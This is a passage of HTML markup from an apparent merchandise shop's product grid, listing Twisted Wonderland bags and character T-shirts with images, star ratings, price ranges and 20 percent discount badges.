  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="512">
    <a href="https://twistedwonderland.store/product/twisted-wonderland-disney-villains-school-disney-twisted-wonderland-bags-531" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1736/conversions/9405_20251119_100425_mockup-small.jpg?w=250&amp;h=250"
                alt="Twisted Wonderland - Disney Villains School Disney Twisted Wonderland Bags"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/twisted-wonderland-disney-villains-school-disney-twisted-wonderland-bags-531" class="capitalize hover:underline leading-3">Twisted Wonderland - Disney Villains School Disney Twisted Wonderland Bags</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="503">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-leona-kingscholar-twisted-wonderland-classic-t-shirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1114/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-17-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland T-Shirts - Leona Kingscholar (Twisted Wonderland) Classic T-Shirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-leona-kingscholar-twisted-wonderland-classic-t-shirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland T-Shirts - Leona Kingscholar (Twisted Wonderland) Classic T-Shirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="495">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-idia-shroud-ramen-classic-t-shirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1090/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-21-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland T-Shirts - Idia Shroud Ramen   Classic T-Shirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-idia-shroud-ramen-classic-t-shirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland T-Shirts - Idia Shroud Ramen   Classic T-Shirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="494">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-floyd-leech-classic-t-shirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1089/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-22-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland T-Shirts - Floyd Leech   Classic T-Shirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-floyd-leech-classic-t-shirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland T-Shirts - Floyd Leech   Classic T-Shirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
